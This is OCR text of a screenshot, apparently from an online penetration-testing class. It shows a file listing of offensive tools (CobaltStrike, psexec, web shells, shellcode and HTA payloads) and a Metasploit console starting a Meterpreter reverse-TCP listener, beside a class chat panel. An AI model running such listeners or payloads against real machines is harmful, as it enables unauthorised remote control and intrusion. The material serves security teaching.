 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
bilibili
腾讯课堂
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:4444
msf5 exploit(multi/handler) >
讨论区 成员(15)
何景俊
1
任耀祖
1
任泽登
1
郭庆贤
1
老师 mingy
set exitonsession false
发送
资源监控
kali 0% 1.14 GB / 1.94 GB 0.01 Mb/s 0.01 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1%